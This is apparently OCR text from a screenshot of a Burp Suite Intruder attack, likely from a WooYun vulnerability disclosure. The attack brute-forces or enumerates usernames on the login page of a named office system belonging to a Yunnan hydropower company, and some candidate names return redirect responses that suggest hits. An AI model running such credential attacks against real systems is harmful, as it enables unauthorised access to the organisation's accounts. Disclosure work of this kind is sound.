 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
94 wangxin 200 21537
95 lifang 302 736
96 zhangguilan 200 21541
97 libo 200 21534
98 yangyong 200 21538
99 wangxia 200 21537
100 liguilan 200 21538
101 wangbin 302 736
102 lipeng 200 21536
103 zhangping 200 21539
104 zhangli 200 21537
105 zhanghui 200 21538
Request Response
Raw Params Headers Hex ViewState
POST /login.aspx HTTP/1.1
Host: oa.ynsph.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term 0 matches
Finished
YEIG
云南能投
云南保山苏帕河水电开发有
YUNNAN BAOSHAN SUPAHE HYDROPOWER DEVELOPM
SPH
0.4K/s
0.3K/s
推荐使用IE7.0及以上版本在1024*768的分辨率下浏览本系统
用户名：
密 码：
确定
技术支持:昆明威士科技有限公司
中
www.wooyun.org